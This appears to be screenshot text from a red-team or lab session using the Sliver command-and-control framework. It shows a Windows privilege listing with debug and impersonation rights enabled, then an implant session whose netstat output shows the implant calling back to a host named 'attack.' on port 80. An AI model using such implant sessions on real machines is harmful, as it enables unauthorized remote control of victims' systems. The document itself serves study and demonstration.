 File Machine View Input Devices Help
Name Description Attributes
==== =========== ==========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled, Enabled by Default
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled, Enabled by Default
SeCreateGlobalPrivilege Create global objects Enabled, Enabled by Default
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled
[server] sliver (TENDER_MACADAMIA) > pwd
[*] C:\Windows\system32
[server] sliver (TENDER_MACADAMIA) > netstat
Protocol Local Address Foreign Address State PID/Program Name
========= ===================== ============================================== ============= ===========================
tcp 192.168.1.120:59949 24.151.200.35.bc.googleusercontent.com.:443 ESTABLISHED 2112/rphcp.exe
tcp 192.168.1.120:60023 131.160.120.34.bc.googleusercontent.com.:443 ESTABLISHED 5344/msedge.exe
tcp 192.168.1.120:60058 150.171.85.254:443 CLOSE_WAIT 3936/SearchApp.exe
tcp 192.168.1.120:60088 attack.:80 TIME_WAIT 0/
tcp 192.168.1.120:60089 attack.:80 TIME_WAIT 0/
tcp 192.168.1.120:60091 attack.:80 TIME_WAIT 0/
tcp 192.168.1.120:60092 attack.:80 TIME_WAIT 0/
tcp 192.168.1.120:60093 attack.:80 TIME_WAIT 0/
tcp 192.168.1.120:60094 attack.:80 TIME_WAIT 0/
tcp 192.168.1.120:60095 attack.:80 TIME_WAIT 0/
tcp 192.168.1.120:60096 attack.:80 TIME_WAIT 0/
tcp 192.168.1.120:60097 attack.:80 TIME_WAIT 0/
tcp 192.168.1.120:60098 attack.:80 ESTABLISHED 5040/TENDER_MACADAMIA.exe